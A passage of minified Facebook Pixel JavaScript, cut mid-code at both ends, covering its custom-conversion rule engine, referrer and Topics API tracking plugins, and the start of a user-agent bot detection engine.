p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var 